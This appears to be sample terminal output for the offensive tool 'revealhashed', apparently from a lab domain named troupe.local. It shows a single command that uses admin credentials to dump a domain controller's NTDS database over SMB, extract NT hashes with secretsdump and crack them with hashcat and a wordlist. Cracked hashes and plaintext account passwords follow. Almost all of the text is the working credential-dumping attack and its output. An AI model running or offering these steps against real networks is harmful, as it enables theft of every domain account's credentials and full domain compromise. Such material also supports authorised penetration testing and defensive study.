 root@kali~/root/Downloads# revealhashed dump 'troupe.local/emreda:Aa123456'@192.168.2.11 -w /usr/share/wordlists/rockyou.txt.gz
revealhashed v0.1.3
[+] Starting NTDS dump with ntdsutil at 02:51:36 28.05.2025
[+] Connected to 192.168.2.11 as troupe.local\emreda (admin)
[+] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\TzeDFDEm
[+] NTDS successfuly dumped!
[+] Copying NTDS dump to /root/.revealhashed/rh_2805_025136/ntdsutil
[+] NTDS dump copied to /root/.revealhashed/rh_2805_025136/ntdsutil
[+] Deleted C:\Windows\Temp\TzeDFDEm dump directory on the ADMIN$ share
[+] NTDS successfully dumped at 02:51:52 28.05.2025
[+] Running secretsdump on NTDS files
[+] secretsdump output saved to /root/.revealhashed/rh_2805_025136/dump.ntds
[+] Extracting unique NT hashes from: /root/.revealhashed/rh_2805_025136/individual.ntds
[+] Starting hashcat session at 02:52:02 28.05.2025
1674049edd3d39cead200b0fee90982a:knight
3c7408268811f6310eca314943a94564:rocket
31d6cfe0d16ae931b73c59d7e0c089c0:
bc89cfa104790d312e2542eea4207aee:tulip
7c53cfa5ea7d0f9b3b968aa0fb51a3f5:testing
a9090a292c94f91aba40e4f47790bac3:razor
7b357db710907a0ab26b51be1da0b4a9:razorblade
ef8d80b784540a0ec71a1fc853985619:asd
47bf8039a8506cd67c524a03ff84ba4e:Aa123456
67587a19e4c2b479f1fa85b95b544229:Bb123456
2ef7256e0f88f6653220c88801bdcbb5:chucky145
[+] Ended hashcat session at 02:52:29 28.05.2025
[+] Revealed credentials:
DefaultAccount <no password> <disabled>
Guest <no password> <disabled>
troupe.local\1_nopassword <no password>
troupe.local\2_nopassword_disable <no password> <disabled>
troupe.local\abuzer.komurcu <no password> <disabled>
troupe.local\erdal.komurcu <no password> <disabled>
troupe.local\longnametestA1B2C3D4 <no password> <disabled>
daadd Aa123456
emretest Aa123456
troupe.local\emreda Aa123456
dummy asd
bbtest Bb123456
troupe.local\3_password_disabled chucky145 <disabled>
emreea knight
troupe.local\selahattinozdemir razor
troupe.local\azerbulbul razorblade <disabled>
troupe.local\hakantasiyan razorblade
troupe.local\muslumgurses razorblade <disabled>
troupe.local\ersoy.ulubey rocket <disabled>
gpptest testing
troupe.local\devrancaglar tulip <disabled>
[+] Output saved to /root/.revealhashed/rh_2805_025136/revealhashed.txt